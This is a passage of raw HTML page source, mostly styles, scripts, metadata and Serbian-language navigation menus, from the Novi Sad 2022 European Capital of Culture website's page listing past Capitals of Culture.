!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://novisad2022.rs/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-21-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-21.css?ver=1767121251' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-30979-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-30979.css?ver=1767121251' media='all' />
<link rel='stylesheet' id='elementor-post-30950-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-30950.css?ver=1767121251' media='all' />
<link rel='stylesheet' id='elementor-post-523-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-523.css?ver=1767122140' media='all' />
<link rel='stylesheet' id='elementor-post-424-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-424.css?ver=1767121252' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://novisad2022.rs/wp-content/plugins/newsletter/style.css?ver=9.0.8' media='all' />
<link rel='stylesheet' id='novi-sad-2022-theme-css-css' href='https://novisad2022.rs/wp-content/themes/ns2022/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://novisad2022.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://novisad2022.rs/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#515151;border-color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#515151;border:1px solid #515151}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #515151;-moz-box-shadow:0 0 1px 3px #515151;box-shadow:0 0 1px 3px #515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#515151}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://novisad2022.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://novisad2022.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novisad2022.rs/wp-json/wp/v2/pages/9553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novisad2022.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://novisad2022.rs/cities-capitals-of-culture/" />
<link rel='shortlink' href='https://novisad2022.rs/?p=9553' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EDVCHQFGWF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EDVCHQFGWF');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '660254018264176');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=660254018264176&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="1i35hd8n4bbt4zp8rf7i2q87f6m9pt" />
<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?orgId=Oz2z5NrO7rii"></script><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Cities European Capitals of Culture" />
<meta property="og:locale" content="sr_RS" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://novisad2022.rs/cities-capitals-of-culture/" />
<meta property="og:site_name" content="Нови Сад 2022" />
<meta property="og:description" content="Cities that were Capitals of Culture: 1985 – Athens (Greece) 1986 – Florence (Italy) 1987 – Amsterdam (the Netherlands) 1988 – Berlin (Germany) 1989 – Paris (France) 1990 – Glasgow (United Kingdom) 1991 – Dublin (Ireland) 1992 – Madrid (Spain) 1993 – Antwerp (Belgium) 1994 – Lisbon (Portugal) 1995 – Luxembourg (Luxembourg) 1996 – Copenhagen (Denmark) 1997 – Thessaloniki (Greece) 1998 – Stockholm (Sweden) 1999 – Weimar (Germany) 2000 – &hellip;" />
<meta property="og:locale:alternate" content="sr_yu" />
<link rel="alternate" hreflang="sr-RS" href="https://novisad2022.rs/cities-capitals-of-culture/"/>
<link rel="alternate" hreflang="en-US" href="https://novisad2022.rs/en/cities-capitals-of-culture/"/>
<link rel="alternate" hreflang="sr" href="https://novisad2022.rs/cities-capitals-of-culture/"/>
<link rel="alternate" hreflang="en" href="https://novisad2022.rs/en/cities-capitals-of-culture/"/>
<link rel="pingback" href="https://novisad2022.rs/xmlrpc.php">
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" sizes="32x32" />
<link rel="icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" />
<meta name="msapplication-TileImage" content="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" />
		<style id="wp-custom-css">
			.ast-archive-description .ast-archive-title {
    font-size: 40px;
    font-size: 2.6666666666667rem;
    color: #000000;
	font-weight:600;
	margin-top:-50px
}
.ast-separate-container .ast-archive-description, .ast-separate-container .ast-author-box {
    background-color: #fff;
    padding-bottom: 0;
    border-bottom: 0;
}
.entry-meta, .entry-meta * {
    line-height: 1.45;
    color: #273be2;
	display:none;
}
#text-10.amr_widget{text-align: center;}
#text-11.amr_widget{text-align: center;}
#text-9.amr_widget{text-align: center;}
@media only screen and (max-width: 600px) {.menu-footer-menu-srb-novi-container{
	text-align: center;
	}
.menu-footer-menu-eng-novi-container{
	text-align: center;
	}
 .menu-footer-menu-srb-novi-3-container{
	text-align: center;
	}}		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-9553 wp-embed-responsive wp-theme-astra wp-child-theme-ns2022 translatepress-sr_RS ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.15 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-523 ast-normal-title-enabled elementor-default elementor-kit-21">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Пређи на садржај</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="30979" class="elementor elementor-30979 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-23a8809 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23a8809" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2695db" data-id="c2695db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04a58e5 elementor-widget elementor-widget-shortcode" data-id="04a58e5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-16" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><a href="https://novisad2022.rs"><img  src="https://novisad2022.rs/wp-content/uploads/2023/06/logo-cir.png" alt="" width=108px; /></a></div></aside>

</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b34945e" data-id="b34945e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4da479 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f4da479" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f4da479" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f4da479" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link" tabindex="-1">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link" tabindex="-1">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
